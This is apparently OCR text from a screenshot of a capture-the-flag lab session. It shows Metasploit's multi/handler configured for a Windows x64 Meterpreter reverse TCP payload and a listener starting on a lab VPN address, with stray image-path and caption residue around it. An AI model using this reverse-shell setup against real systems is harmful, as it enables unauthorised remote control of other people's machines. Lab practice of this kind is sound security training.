 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:07 PM
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4244
lport => 4244
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.50:4244
五
条
悟